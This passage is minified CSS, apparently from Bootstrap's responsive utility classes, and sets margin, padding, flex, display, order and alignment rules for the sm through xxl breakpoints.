sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.p